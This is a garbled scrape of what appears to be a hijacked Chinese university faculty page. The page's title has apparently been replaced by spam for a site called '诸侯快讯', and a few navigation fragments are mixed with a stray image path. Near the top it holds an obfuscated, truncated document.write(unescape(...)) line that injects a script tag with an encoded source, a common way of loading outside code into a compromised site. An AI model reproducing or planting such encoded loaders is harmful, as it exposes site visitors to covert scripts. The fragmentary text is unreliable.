
document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u
诸侯快讯手机版_诸侯快讯网址大全
诸侯快讯
西大概览
机构设置
教育教
位置：
诸侯快讯
>
师
师资队伍
师资总览
优秀人才
诸侯快讯
教师信息网
位占比86.9